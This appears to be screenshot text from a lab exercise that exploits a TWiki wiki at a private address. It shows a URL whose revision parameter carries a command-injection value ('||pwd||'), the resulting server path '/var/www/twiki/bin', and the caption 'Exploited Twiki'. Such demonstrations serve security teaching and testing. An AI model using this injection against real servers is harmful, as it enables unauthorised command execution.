 TWiki . Main . TWikiUsers × +
Not secure | 192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2||pwd||echo
TWiki > Main > TWikiUsers (r1.2||pwd||echo)
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
/var/www/twiki/bin
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2||pwd||echo - 01 Jan 1970 - 00:00 GMT -
Exploited Twiki